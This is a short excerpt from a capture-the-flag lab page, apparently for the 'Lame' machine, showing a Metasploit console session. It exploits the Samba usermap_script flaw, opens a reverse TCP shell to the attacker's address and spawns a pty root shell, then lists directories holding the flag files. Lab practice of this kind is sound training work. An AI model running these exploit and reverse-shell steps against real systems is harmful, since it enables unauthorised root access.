 msf6 exploit(multi/samba/usermap_script) > set lhost tun0
lhost => 10.10.14.46
msf6 exploit(multi/samba/usermap_script) > set rhost 10.10.10.3
rhost => 10.10.10.3
msf6 exploit(multi/samba/usermap_script) > exploit
[*] Started reverse TCP handler on 10.10.14.46:4444
[*] Command shell session 1 opened (10.10.14.46:4444 -> 10.10.10.3:35336) at 2024-06-22 13:08:16
+0000
python -c 'import pty;pty.spawn("bash")'
root@lame:/# whoami
whoami
root
root@lame:/# ls /root
ls /root
Desktop reset_logs.sh root.txt vnc.log
root@lame:/# ls /home
ls /home
ftp makis service user
root@lame:/# ls /home/makis
ls /home/makis
user.txt
root@lame:/#
Submit Rating
Submit Rating
Share Results
Submit Machine Review